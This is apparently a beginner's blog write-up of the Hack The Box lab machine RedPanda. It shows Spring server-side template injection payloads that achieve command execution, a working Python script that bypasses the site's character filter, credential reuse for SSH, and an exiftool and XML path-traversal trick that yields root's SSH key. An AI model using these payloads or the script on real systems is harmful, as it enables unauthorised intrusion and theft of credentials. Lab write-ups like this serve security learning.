Last Updated on December 28, 2022
Panda, panda, panda! Despite the difficulty being listed as “Easy,” this box was pretty difficult to pwn. Getting user access was easy but not too easy. Root access, on the other hand, was difficult and it forced me to think in another way of getting root instead of just enumerating the entire system.
First thing first, I always start by scanning for open ports with NMAP.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open http-proxyWe see that we have two ports opened. As a newbie like myself, this is impossible for me to break into. Of course, since HTB is all based on penetrating web servers, I decided to connect to it instead and see what the site is all about.

It is a simple front page with a search bar. Whenever I come across a simple page like this, I usually try to enumerate if the website would contain “hidden” directories. So I continued to do that with dirbuster. While that was running in the background, I decided to search for “redpanda” to test out this search engine.

I thought this was a little odd at first so I went with “red panda.” It still returned with “0 results.” If you have noticed, NMap did not find robots.txt, so out of curiosity, I wanted to take a peek if that text file existed or not.

This seemed strange to me so I decided to see if I can somehow exploit this error. Before I can exploit a vulnerability, I always do my research to see if anyone else has done this. That way I can be confident and use their tools, or knowledge, at my disposal.

Before I type “vulnerability”, I see two results that grab my attention. “Spring boot” and “Swagger.” I am not familiar with these two nor have I heard anything about them. I went ahead with Spring Boot as my first choice. I find out that this is a framework to build web applications. I was not sure if Red Panda was made with Spring Boot so I check with ‘whatweb.’ I come surprised that I had missed the title of the page and it was written clearly in front of me. Unfortunately, both Wappalyzer and whatweb were not able to find the version of Spring Boot.
Looking back at dirbuster and nothing was found besides /search/, /stats/, and /error/.
The first exploitation that I test is a basic 1' or '1'='1 SQL injection.

I guess I need to try harder. I try 'foo'||'bar'and… nothing. 'foo'+'bar'was next in line and I get…

Concatenation. I seem to be getting somewhere. I try 7+7 and I get a result of 14.

It looks like something is up. I can exploit this somehow but the how is the question! I remember watching a video from John Hammond where he typed {{7*7}} but I cannot recall the name of this exploit, or the title of the video.
Anyways, I type {{7*7}} in the search bar of Red Panda. I also type it in Google to see if I can get the name of this exploit.
Red Panda returned what I had typed, and apparently, the exploit I was looking at is called a ‘Server-Side Template Injection’, or SSTI for short.
Ok! Cool! Now I am getting somewhere! I am now at the point where I can test whether or not I can traverse paths from this exploit. Luckily enough, HackTricks provides a cheat sheet for Java. I try to run ${class.getResource("../../../../../index.htm").getContent()} but I get a “banned characters” error.

I test every single special character found on my keyboard to identify which characters are forbidden. The three characters that were banned were ‘$’, ‘%’, and ‘_’. I type *{T(java.lang.System).getenv()} from the same HackTricks page and to my surprise…

Back to HackTricks. I spot an injection command specifically for Spring Boot and it is something that I was looking for! This injection command happened to be *{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}. I check to make sure if either Python 2 or 3 is installed before I make a reverse connection to the server. Python 3 seemed to exist and before I craft a payload, I check to make sure if I can transfer files with wget. I set up my machine as a server and have the victim machine download a test file.

I got a hit! I like to be thorough so I check the site itself to be sure.

I craft a reverse shell with msfvenom, transfer the python shell to the server, and run the netcat listener. Upon successfully transferring the shell, for whatever reason, netcat, was not getting anything back from the victim machine. Port 4444 was set to listen but I did not get any errors on Red Panda. I checked again to make sure the file was there and it was. Unfortunately, I ended up traversing the machine manually with the injection command. I checked the contents within /opt/ and that directory was worth investigating.

I have no idea what cleanup.sh does but the credit-score directory was calling my name. Nothing of interest was found inside that directory, or so I thought. I cannot access “panda_search” because of the underscore being a banned character.
I created my own Python script for this machine only:
#!/usr/bin/python3
import requests, signal
from cmd import Cmd
from bs4 import BeautifulSoup
def kill(sig, frame):
print("\n\n[\033[1;31m-\033[1;37m] exiting\n")
exit(1)
signal.signal(signal.SIGINT, kill)
class spring(Cmd):
prompt = "\033[1;31m$\033[1;37m "
def inject(self, args):
cmd_inj = args
lol = []
for i in cmd_inj:
lol.append(str(ord(i)))
payload = "*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)" % lol[0]
for i in lol[1:]:
payload += ".concat(T(java.lang.Character).toString({}))".format(i)
payload += ").getInputStream())}"
data = { "name": payload }
req = requests.post("http://redpanda.htb:8080/search", data=data)
parser = BeautifulSoup(req.content, 'html.parser')
header2 = parser.find_all("h2")[0].get_text()
result = header2.replace('You searched for:','').strip()
print(result)
def default(self, args):
try:
self.inject(args)
except:
print(f"{args}: command(s) not found")
spring().cmdloop()
and voila!
I was able to get inside the ‘panda_search’ directory! Upon my investigation in this directory, I managed to find a cleartext MySQL password for the user woodenk.

I was curious to see if this password would at least get my inside the server through ssh.

User down, root to go!
Getting root access was no easy feat. What I did at first was enumerate the entire system to check for any privilege escalation vulnerabilities. I had the right idea of what I was doing but I was looking at it the wrong way. I’ll admit that I have asked for help on this one. Although they gave me a few bread crumbs, I managed to get root access.
If we look at the /opt/ directory of the server, you’ll see that there is a file called “cleanup.sh.’ I was told this file was important and needed to be there for me to get root. Another file of interest was located within the ‘credit-score’ directory.

This java file was important for me to get privesc. I couldn’t understand how an image file would do that until my secret helper clarified that the field for the “artist” is not sanitized. Meaning, I could have this java file read contents as if it were root. One file in particular to get root access was through the ssh file. Here is how I got root ssh credentials:
Before I upload a random jpg image, I set the -Artist from the exiftool to ../home/woodenk/privesc

I also needed to create an XML file to output the ssh RSA file. Here is how I set up the XML file:

I transferred both of these files to woodenk’s home directory. I then run a curl command on the victim machine…

I wait for a 1 minute or two. I take a peek at my privesc XML file and…

*Hacker voice* I’m in.

To conclude with this write-up, this machine was fairly challenging for me who is starting out in this field. Would I say that this box was easy? For ethical hackers who are more experienced than me, then, yes. For someone starting out in this field? Absolutely not and I think this is misleading for them. This pwn box overall turned out to be pretty fun!